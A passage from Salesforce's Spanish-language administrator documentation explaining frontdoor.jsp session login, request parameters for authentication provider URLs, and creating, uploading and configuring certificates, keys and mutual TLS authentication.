<span id="page-963-0"></span>Las URL de configuración de cliente admiten otros parámetros de solicitud que le permiten dirigir usuarios a iniciar sesión en sitios específicos, obtener permisos personalizados de terceros o ir a una ubicación después de la autenticación.

# Actualizar su proveedor de autenticación externo

<span id="page-963-1"></span>Después de definir su proveedor de autenticación en su organización de Salesforce, vuelva al sitio de su proveedor de autenticación externo y actualice su aplicación para que utilice la URL de devolución de llamada como la Website Site URL de su proveedor de autenticación personalizado.

# Probar la conexión SSO

En un navegador, abra la URL de inicialización sólo de prueba en la página de detalles del proveedor de autenticación. Le redirige al sitio de su proveedor de autenticación y le solicita iniciar sesión. A continuación, se le solicitará autorizar su aplicación. Cuando la autorice, se le redirigirá a Salesforce.

# Uso de Frontdoor.jsp para iniciar sesión en Salesforce

Puede utilizar frontdoor.jsp para proporcionar a los usuarios acceso a Salesforce desde una interfaz Web personalizada, como un acceso remoto al sitio de Force.com u otra integración de API, utilizando sus Id. de sesión existentes y la URL del servidor.

Para autenticar usuarios con frontdoor.jsp, debe pasar la dirección URL del servidor y el Id. de sesión completo (no solo el Id. de 15 o 18 caracteres) a frontdoor.jsp.

La mejor manera de pasar los valores es a través de un formulario que utiliza una solicitud POST. Por ejemplo, el siguiente formulario publica el Id. de la sesión actual en frontdoor.jsp.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

```
<form method="POST" action="https://instance.salesforce.com/secur/frontdoor.jsp">
<input type="hidden" name="sid"
     value="full_sessionID_value"
     />
<input type="submit" name="login" value="Log In" /></form>
```
También puede enviar los valores como parámetros de URL, pero este enfoque no es tan seguro como una solicitud POST porque expone el Id. de sesión en la dirección URL.

```
https://instance.salesforce.com/secur/frontdoor.jsp?sid=full_sessionID_value
&retURL=optional_relative_url_to_open
```
Para organizaciones que utilizan un dominio personalizado creado empleando Mi dominio, debe pasar el nombre del dominio en la dirección URL del servidor.

El siguiente formulario publica el Id. de sesión actual en frontdoor.jsp en un dominio personalizado.

```
<form method="POST" action="https://domain_name.my.salesforce.com/secur/frontdoor.jsp">
<input type="hidden" name="sid"
     value="full_sessionID_value"
     />
<input type="submit" name="login" value="Log In" /></form>
```
El siguiente ejemplo envía los valores como parámetros de URL.

https://*domain\_name*.my.salesforce.com/secur/frontdoor.jsp?sid=*full\_sessionID\_value* &retURL=*optional\_relative\_url\_to\_open*

# Instancia

Debe conocer la instancia de la organización del usuario. Por ejemplo, si laserverUrl devuelta cuando inicia sesión a través de la API es https://na1.salesforce.com, na1 es la instancia. El resto de la dirección del servidor (el nombre de dominio de salesforce.com) permanece igual.

Si está creando una integración para una única organización de Salesforce, puede codificar este valor. Si está creando una integración para varias organizaciones, analice la instancia desde la serverUrl del LoginResult devuelto desde la llamada de API de SOAP inicio de sesión().

# Id. de sesión completo

Puede obtener el Id. de sesión completo desde:

**•** El access\_token de una autenticación de OAuth

Sugerencia: Uno de los ámbitos especificados cuando crea una aplicación conectada debe ser web o completo.

- **•** El LoginResult devuelto desde una llamada de API de SOAP inicio de sesión()
- **•** El Apex UserInfo.getSessionId()

El Id. de sesión devuelto utilizando el {!GETSESSIONID()} de Visualforce no se puede utilizar en frontdoor.jsp.

Nota: frontdoor.jsp no admite todos los tipos de sesión, como las sesiones API de comunidad. Para estas sesiones, considere  $\mathbb{Z}$ utilizar SAML para inicio de sesión único en su lugar.

# URL relativa para abrir

Opcionalmente, puede incluir una ruta relativa de URL codificada para redirigir usuarios a la interfaz de usuario o un registro, objeto, reporte particular de Salesforce o una página de Visualforce (por ejemplo, /apex/MyVisualforcePage).

# <span id="page-965-1"></span>Uso de parámetros de solicitud con URL de configuración de cliente

Puede agregar funcionalidad a su proveedor de autenticación utilizando parámetros de solicitud adicionales.

Los proveedores de autenticación admiten parámetros de solicitud adicionales que puede utilizar para dirigir usuarios a iniciar sesión en sitios específicos, obtener permisos personalizados de terceros o ir a una ubicación específica después de la autenticación.

Agregar parámetros de solicitud a las siguientes URL de configuración de cliente. Estas se han generado después de haber definido su proveedor de autenticación:

- **•** URL de inicialización sólo de prueba
- **•** URL de inicialización de inicio de sesión único
- **•** URL de vinculación de usuario existente
- **•** URL de devolución de llamada

Adjunte cualquiera de estos parámetros a su URL según sea necesario. Para proveedores de Janrain, adjúntelos a la URL de devolución de llamadas adecuada.

- **•** [Ámbito:](#page-965-0) Personaliza los permisos solicitados a terceros
- **•** [Sitio](#page-967-0): Permite utilizar el proveedor con un sitio
- **•** [URL de inicio:](#page-968-0) Envía el usuario a una ubicación específica después de la autenticación
- **•** [Comunidad](#page-968-1): Envía al usuario a una comunidad específica después de la autenticación
- <span id="page-965-0"></span>**•** [Extremo de autorización](#page-969-0) en la página 964: envía al usuario a un extremo de autorización específico (solamente proveedores de autenticación de Salesforce)

# Uso del parámetro de ámbitos

Personaliza los permisos solicitados de terceros como Facebook o Janrain por lo que el token de acceso devuelto tiene permisos adicionales.

Puede personalizar solicitudes a terceros para recibir tokens de acceso con permisos adicionales. Luego utilice métodos de Auth. AuthToken para recuperar el token de acceso otorgado por lo que podrá utilizar esos permisos con terceros.

Los ámbitos predeterminados varían según los terceros, pero habitualmente no permite acceder a mucho más que la información de usuario básica. Cada tipo de proveedor (ID Connect abierto, Facebook, Salesforce, etc.), tiene un conjunto de ámbitos predeterminados que envía junto con la solicitud al extremo de la autorización. Por ejemplo, el ámbito predeterminado de Salesforce es Id..

Puede enviar ámbitos en una cadena delimitada por espacios. La cadena de ámbitos solicitados separada por espacios se envía tal cual a terceros y sobrescribe los permisos predeterminados solicitados por proveedores de autenticación.

Janrain no utiliza este parámetro; los permisos adicionales se deben configurar en Janrain.

Ejemplo: Lo siguiente es un ejemplo de un parámetro de ámbito solicitando ámbitos de Salesforce api y web, agregados a la URL de inicialización de inicio de sesión único, donde:

- **•** *orgID* es su Id. de proveedor de autorización
- **•** *URLsuffix* es el valor que especificó al definir el proveedor de autenticación

#### EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

> "Gestionar proveedores de autorización"

### EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación"

Y

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?scope=id%20api%20web

Los ámbitos válidos varían según terceros; consulte la documentación individual de terceros. Por ejemplo, los ámbitos de Salesforce son:



# CONSULTE TAMBIÉN

[Uso de parámetros de solicitud con URL de configuración de cliente](#page-965-1)

# <span id="page-967-0"></span>Uso del parámetro Sitio

Utilice su proveedor de autenticación para iniciar sesión en un sitio o vincular a un usuario de sitios.

Para utilizar su proveedor con un sitio, debe hacer lo siguiente:

- **•** Permite utilizar el proveedor con un sitio
- **•** Asegúrese de que el sitio está configurado para utilizar el mismo portal.
- **•** Agregue la información de URL de inicio de sesión específica del sitio a la URL de configuración de cliente adecuada, como la URL de inicialización de inicio de sesión único, mediante el parámetro sitio.
- Ejemplo: Cree la página de Visualforce de inicio de sesión del sitio o especifique la página predeterminada cuando cree el sitio. Un ejemplo de URL de inicio de sesión de sitio es: https%3A%2F%2Fmysite.force.com%2FSiteLogin.

A continuación se indica un ejemplo de una URL de inicio de sesión de sitio agregada a la URL de inicialización de inicio de sesión único utilizando el parámetro sitio, donde:

- **•** *orgID* es su Id. de proveedor de autorización
- **•** *URLsuffix* es el valor que especificó al definir el proveedor de autenticación

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?site=https%3A%2F%2Fmysite.force.com%2FSiteLogin

Si no especifica un parámetro de sitio, el usuario entra en un portal estándar (si está configurado para un portal) o en la aplicación estándar (si no lo está).

CONSULTE TAMBIÉN

[Uso de parámetros de solicitud con URL de configuración de cliente](#page-965-1)

# EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

# <span id="page-968-0"></span>Uso del parámetro StartURL

Envía su usuario a una ubicación específica después de la autenticación o vinculación.

Para dirigir sus usuarios a una ubicación específica después de la autenticación, debe especificar una URL con el parámetro de solicitud startURL. Esta URL debe ser una URL relativa, trasladando los resultados de la URL absoluta a un error. Si no agrega startURL, el usuario se envía a /home/home.jsp (para una aplicación estándar o un portal) o a la página de sitios predeterminados (para un sitio) después de finalizar la autenticación.

Ejemplo: Por ejemplo, con una URL de inicialización de inicio de sesión único, el usuario se envía a esta ubicación después de iniciar sesión. Para una URL de vinculación de usuario existente, el vínculo "Continuar a Salesforce" en la página de confirmación conduce a esta página.

A continuación se indica un ejemplo de un parámetro startURL agregado a la URL de inicialización de inicio de sesión único, donde:

- **•** *orgID* es su Id. de proveedor de autorización
- **•** *URLsuffix* es el valor que especificó al definir el proveedor de autenticación

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?startURL=%2F005x00000000001%3Fnoredirect%3D1

### <span id="page-968-1"></span>CONSULTE TAMBIÉN

[Uso de parámetros de solicitud con URL de configuración de cliente](#page-965-1)

# Uso del parámetro URL de comunidad

Envía su usuario a una comunidad específica después de la autenticación.

Para dirigir sus usuarios a una comunidad específica después de la autenticación, debe especificar una URL con el parámetro de solicitud community. Si no agrega el parámetro, el usuario se envía a /home/home.jsp (para una aplicación estándar o un portal) o a la página de sitios predeterminados (para un sitio) después de finalizar la autenticación.

Ejemplo: Por ejemplo, con una URL de inicialización de inicio de sesión único, el usuario se envía a esta ubicación después de iniciar sesión. Para una URL de vinculación de usuario existente, el vínculo "Continuar a Salesforce" en la página de confirmación conduce a esta página.

A continuación se indica un ejemplo de un parámetro community agregado a la URL de inicialización de inicio de sesión único, donde:

- **•** *orgID* es su Id. de proveedor de autorización
- **•** *URLsuffix* es el valor que especificó al definir el proveedor de autenticación

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?community=https://acme.force.com/support

# EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

> "Gestionar proveedores de autorización"

# EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

# <span id="page-969-0"></span>Uso del parámetro de extremo de autorización

Envíe a sus usuarios a un extremo de autorización específico.

Puede agregar un parámetro provAuthorizeEndpointHost a una URL de proveedor de autenticación de Salesforce para enviar a los usuarios a un extremo de autorización para un dominio proporcionado, como un dominio personalizado creado mediante Mi dominio. Proporcionar un extremo de autorización le permite aprovechar funciones como la detección de sesiones durante la autorización. Este parámetro solamente está disponible para proveedores de autenticación de Salesforce y no se puede utilizar para enviar a los usuarios a una página de autorización fuera de un dominio de Salesforce.

Para enviar a sus usuarios a un extremo de autorización de Salesforce específico, debe especificar una URL con el parámetro de solicitud provAuthorizeEndpointHost y un host https válido. Las cadenas de consulta adjuntadas a la URL de host se ignorarán. Sin embargo, puede especificar una ruta de comunidad.

Ejemplo: A continuación de proporciona un ejemplo de un parámetro provAuthorizeEndpointHost agregado a la URL de proveedor de autenticación:

- **•** *orgID* es su Id. de proveedor de autorización
- **•** *URLsuffix* es el valor que especificó al definir el proveedor de autenticación

https://login.salesforce.com/services/auth/sso/*orgID*/

*URLsuffix*?provAuthorizeEndpointHost=https%3A%2F%2Fmydomain.my.salesforce.com

A continuación se indica un ejemplo de un provAuthorizeEndpointHost dirigido a una URL de comunidad:

https://login.salesforce.com/services/auth/sso/*orgID*/ *URLsuffix*?provAuthorizeEndpointHost=https%3A%2F%2Fmycommunity.force.com%2Fbilling

# EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

> "Gestionar proveedores de autorización"

Si no se proporciona un extremo de autorización, Salesforce utiliza el extremo de autorización predeterminado para el proveedor de autorización. Si no se establece ningún valor predeterminado para el proveedor de autorización, Salesforce utiliza el extremo para login.salesforce.com.

El extremo de autorización no cambia el extremo de token, que sigue siendo el host configurado o predeterminado. Por ejemplo, si el extremo de autorización es una instancia de Sandbox y su proveedor está establecido para utilizar un extremo de token de producción, el flujo fallará debido a que la autorización fue concedida únicamente por la instancia de Sandbox.

# Acerca de los certificados y claves de Salesforce

Nota: Esta información se aplica a Cifrado clásico y no a Cifrado de plataforma.

Para trabajar con certificados y claves en Salesforce, en Configuración, ingrese *Gestión de certificados y claves* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestión de certificados y claves**. Desde esta página, puede gestionar:

- **•** Sus certificados
- **•** Certificados de autenticación
- **•** Sus claves de cifrado principal

# **Certificados**

Los certificados y los pares de claves de Salesforce se utilizan para las firmas que verifican que una solicitud proviene de su organización. Se utilizan para comunicaciones SSL autenticadas con un sitio Web externo, o al utilizar su organización como un proveedor de identidad. Solo es necesario generar un certificado y par de claves de Salesforce si está trabajando con un sitio Web externo que desee una verificación de que las solicitudes provienen de una organización de Salesforce.

Salesforce ofrece dos tipos de certificados:

#### **Autofirmado**

Salesforce firma un certificado autofirmado con el algoritmo de firma SHA-256. No todos los sitios Web externos aceptan certificados autofirmados.

#### **Firmado por CA**

Un certificado firmado por CA está firmado por una autoridad de certificados externa (CA). La mayoría de los sitios Web externos aceptan certificados firmados por CA. Primero es necesario generar la solicitud de firma de certificado para enviarlo a una CA y luego importar la versión firmada del certificado antes de poder utilizarlo.

Puede exportar todos sus certificados y claves privados en un almacén de claves denominado keystore para almacenar o importar certificados y claves desde dicho un almacén. De esta forma podrá mover claves desde una organización a otra. El archivo exportado está en formato Java Keystore (JKS), y el archivo importado también debe estar en formato JKS. Para obtener más información sobre el formato JKS, consulte la [Documentación sobre Java KeyStore de Oracle](http://docs.oracle.com/javase/7/docs/api/java/security/KeyStore.html).

# Certificados de autenticación mutua

Nota: Si no ve esta opción en la página Gestión de certificados y claves, haga contacto con Salesforce para habilitar la función.

Salesforce puede verificar si una solicitud proviene de su organización mediante certificados de Salesforce y certificados a través de conexiones de seguridad de capa de transporte (TLS) desde clientes HTTPS para la autenticación mutua.

# Claves de cifrado principal

Los campos que se cifran utilizando campos personalizados cifrados, como el número de la seguridad social o el de una tarjeta de crédito utilizan una clave de cifrado principal para cifrar los datos. Esta clave se asigna automáticamente cuando activa los campos cifrados en

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para crear, modificar y gestionar certificados:

**•** "Personalizar aplicación"

su organización. Puede gestionar la clave principal basada en las necesidades de configuración de su organización y en sus necesidades regulatorias.

# CONSULTE TAMBIÉN

[Creación de certificados y pares de claves](#page-971-0) [Carga de certificados firmados por una autoridad de certificados \(CA\)](#page-973-0) [Gestión de claves de cifrado principal](#page-977-0) [Modificación de certificados y pares de claves de Salesforce](#page-978-0) [Configuración de certificados de autenticación mutua](#page-975-0)

# <span id="page-971-0"></span>Creación de certificados y pares de claves

Salesforce ofrece dos tipos de certificados:

#### **Autofirmado**

Salesforce firma un certificado autofirmado con el algoritmo de firma SHA-256. No todos los sitios Web externos aceptan certificados autofirmados.

#### **Firmado por CA**

Un certificado firmado por CA está firmado por una autoridad de certificados externa (CA). La mayoría de los sitios Web externos aceptan certificados firmados por CA. Primero es necesario generar la solicitud de firma de certificado para enviarlo a una CA y luego importar la versión firmada del certificado antes de poder utilizarlo.

Para crear un certificado de Salesforce:

- **1.** En Configuración, ingrese *Gestión de certificados y claves* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestión de certificados y claves**.
- **2.** Seleccione **Crear certificado autofirmado** o bien **Crear certificado firmado por CA**, en base al tipo de certificado que acepte su sitio Web externo. No es posible cambiar el tipo de certificado después de crear el certificado.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para crear, modificar y gestionar certificados:

- **•** "Personalizar aplicación"
- **3.** Ingrese una etiqueta descriptiva para el certificado de Salesforce. Este nombre lo usan principalmente los administradores cuando visualizan los certificados.
- **4.** Ingrese el Nombre exclusivo. Este nombre se rellena automáticamente en función de la etiqueta de certificado que ingrese. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos. Utilice el Nombre exclusivo cuando haga referencia al certificado usando la API de los servicios Web de Force.com o Apex.
- **5.** Seleccione un Tamaño de clave para su certificado generado y sus claves. Recomendamos que utilice el tamaño de clave por defecto de 2048 por razones de seguridad. Al seleccionar 2048 se genera un certificado con claves de 2048 bits que es válido durante dos años. Al seleccionar 1024 se genera un certificado con claves de 1024 bits que es válido durante un año.

Nota: Una vez que haya guardado un certificado de Salesforce, no podrá cambiar el tamaño de la clave.

**6.** Si está creando un certificado firmado por CA, deberá ingresar también la siguiente información. Estos campos se unen entre sí para generar un certificado exclusivo.


#### **7.** Haga clic en **Guardar**.

Los certificados autofirmados descargados tienen la extensión . crt. Las solicitudes de firma de certificados descargadas tienen la extensión .csr.

Una vez que haya guardado correctamente un certificado de Salesforce, el certificado y sus claves correspondientes se generarán automáticamente.

Puede tener un máximo de 50 certificados.

Cuando haya creado un certificado firmado por CA, deberá [cargar el certificado firmado](#page-973-0) para poder usarlo.

Nota: Cuando haya creado un certificado firmado por CA y una solicitud de certificado, el certificado no estará activo y no podrá usarlo hasta que una autoridad de certificación no lo haya firmado y hasta que no esté cargado en su organización.

#### CONSULTE TAMBIÉN

[Acerca de los certificados y claves de Salesforce](#page-970-0) [Carga de certificados firmados por una autoridad de certificados \(CA\)](#page-973-0) [Repetición de una carga de un certificado firmado por CA](#page-974-0)

## <span id="page-973-0"></span>Carga de certificados firmados por una autoridad de certificados (CA)

Cuando haya [creado un certificado firmado por CA,](#page-971-0) deberá realizar lo siguiente para activar el certificado y poder usarlo.

- **1.** En Configuración, ingrese *Gestión de certificados y claves* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestión de certificados y claves**, haga clic en el nombre del certificado y luego haga clic en **Descargar solicitud de firma de certificado**.
- **2.** Envíe la solicitud de certificado a la autoridad de certificados que desee.
- **3.** Después de que la autoridad de certificados envíe de vuelta el certificado firmado, en Configuración, ingrese *Gestión de certificados y claves* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestión de certificados y claves**, haga clic en el nombre del certificado y luego haga clic en **Cargar certificado firmado**.
- **4.** Haga clic en **Examinar** para encontrar el certificado firmado por CA. El certificado firmado por CA debe coincidir con el creado en Salesforce. Si intenta cargar un certificado firmado por CA distinto, la carga fallará.
- **5.** Para terminar el proceso de carga, haga clic en **Guardar**. Haga clic en **Cancelar** en cualquier momento para no cargar el certificado.

Cuando haya cargado el certificado firmado con éxito, el estado de éste cambiará a Activo y podrá usar el certificado firmado por CA.

Una cadena de certificado es un orden jerárquico de certificados donde un certificado emite y firma otro certificado inferior en la jerarquía. Cargue una cadena de certificado como un certificado único codificado con PEM firmado por CA que representa la cadena concatenada de certificados. La cadena de certificado cargada debe incluir los certificados intermedios en el siguiente orden.

- **•** Comience por el certificado de servidor o cliente y luego agregue su certificado de firma.
- **•** Si hay más de un certificado intermedio entre el certificado de servidor o cliente y la raíz, agregue cada certificado como el que firmó el certificado anterior.
- **•** La raíz de certificado es opcional, y normalmente no se incluye.

#### CONSULTE TAMBIÉN

[Acerca de los certificados y claves de Salesforce](#page-970-0) [Repetición de una carga de un certificado firmado por CA](#page-974-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para crear, modificar y gestionar certificados:

## <span id="page-974-0"></span>Repetición de una carga de un certificado firmado por CA

Si carga un certificado firmado por CA y olvida cargar información completa del certificado o tiene que cargar un certificado renovado, puede volver a cargarlo para finalizar el proceso. Con ello ahorrará tiempo, ya que no necesita empezar desde el principio con una clave y un certificado nuevos. Cuando vuelva a cargar, los dominios de sitios publicados se volverán a publicar automáticamente si tienen al menos un sitio o comunidad de Force.com. Además, la fecha de caducidad del registro del certificado se actualizará a la fecha de caducidad del certificado cargado que acaba de cargar.

Para volver a cargar un certificado firmado por CA:

- **1.** En Configuración, ingrese *Gestión de certificados y claves* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestión de certificados y claves**.
- **2.** Haga clic en el nombre del certificado firmado por CA que desee volver a cargar.



Nota: Su certificado debería tener la extensión . crt.

**3.** Haga clic en **Actualizar certificado firmado** y **Seleccionar archivo**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

## PERMISOS DE USUARIO

Para crear, modificar y gestionar certificados:

- **•** "Personalizar aplicación"
- **4.** Haga clic en **Examinar** para encontrar el certificado firmado por CA. La clave pública del certificado firmado por CA debe coincidir con la clave pública del registro del certificado creado en Salesforce. Si intenta cargar un certificado firmado por CA distinto, la carga fallará.

Nota: Puede hacer clic en **Cancelar** en cualquier momento para cancelar la carga.

**5.** Para terminar el proceso de carga, haga clic en **Guardar**.

Una cadena de certificado es un orden jerárquico de certificados donde un certificado emite y firma otro certificado inferior en la jerarquía. Cargue una cadena de certificado como un certificado único codificado con PEM firmado por CA que representa la cadena concatenada de certificados. La cadena de certificado cargada debe incluir los certificados intermedios en el siguiente orden.

- **•** Comience por el certificado de servidor o cliente y luego agregue su certificado de firma.
- **•** Si hay más de un certificado intermedio entre el certificado de servidor o cliente y la raíz, agregue cada certificado como el que firmó el certificado anterior.
- **•** La raíz de certificado es opcional, y normalmente no se incluye.

#### CONSULTE TAMBIÉN

[Acerca de los certificados y claves de Salesforce](#page-970-0)

[Carga de certificados firmados por una autoridad de certificados \(CA\)](#page-973-0)

## <span id="page-975-0"></span>Configuración de certificados de autenticación mutua

Utilice la autenticación mutua para su organización creando un certificado de autenticación mutua.

Nota: Si no ve esta opción en la página Gestión de certificados y claves, haga contacto con Salesforce para habilitar la función.

Siga estos pasos para cargar un certificado.

- **1.** Haga clic en **Cargar certificado de autenticación mutua**.
- **2.** Asigne a su certificado una etiqueta y un nombre y haga clic en **Seleccionar archivo** para ubicar el certificado.
- **3.** Para terminar el proceso de carga, haga clic en **Guardar**.
- **4.** Habilite el permiso de usuario "Aplicar autenticación mutua SSL/TLS" para un usuario con el permiso "Sólo usuario para API". Este usuario con permiso "Sólo usuario para API" configurará el cliente de API para que se conecte al puerto 8443 para presentar el certificado de cliente firmado.

Tenga en cuenta que el certificado del cliente debe incluir todos los certificados intermedios en la cadena de certificados cuando se haga contacto con el puerto 8443.

Una cadena de certificado es un orden jerárquico de certificados donde un certificado emite y firma otro certificado inferior en la jerarquía. Cargue una cadena de certificado como un certificado único codificado con PEM firmado por CA que representa la cadena concatenada de certificados. La cadena de certificado cargada debe incluir los certificados intermedios en el siguiente orden.

- **•** Comience por el certificado de servidor o cliente y luego agregue su certificado de firma.
- **•** Si hay más de un certificado intermedio entre el certificado de servidor o cliente y la raíz, agregue cada certificado como el que firmó el certificado anterior.
- **•** La raíz de certificado es opcional, y normalmente no se incluye.

CONSULTE TAMBIÉN

[Acerca de los certificados y claves de Salesforce](#page-970-0) [Configuración de su cliente de API para utilizar la autenticación mutua](#page-976-0) EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Personal Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar certificados:

## <span id="page-976-0"></span>Configuración de su cliente de API para utilizar la autenticación mutua

Aplique la autenticación mutua SSL/TLS.

Deben completarse los pasos que se indican en [Configuración de certificados de autenticación](#page-975-0) [mutua](#page-975-0) antes de configurar su cliente de API.

- **1.** Inicie sesión en el servicio de Salesforce utilizando el puerto 8443. Incluya lo siguiente:
	- **a.** Sus credenciales
	- **b.** Su información de certificado firmado

